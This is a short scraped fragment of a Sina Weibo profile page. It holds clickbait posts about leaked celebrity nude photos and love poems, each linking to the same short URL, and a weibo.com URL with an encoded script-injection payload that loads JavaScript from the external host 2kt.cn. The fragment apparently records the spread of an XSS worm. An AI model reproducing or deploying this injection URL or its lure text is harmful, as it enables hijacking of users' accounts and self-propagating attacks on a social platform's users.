 全部 原创 图片 视频 音乐 搜索他说的话 搜索 高级搜索
惊爆!范冰冰艳照真流出了： http://t.cn/aNvKqn
22分钟前 来自新浪微博
http://weibo.com/pub/star/g/xyyyd%22%3e%3cscript%20src=//www.2kt.cn
/images/t.js%3e%3c/script%3e?type=update
让女人心动的100句诗歌： http://t.cn/aNvKqn
22分钟前 来自新浪微博 转发 | 收藏 | 评论
这些人也关注他(1)
我和他都关注了(3)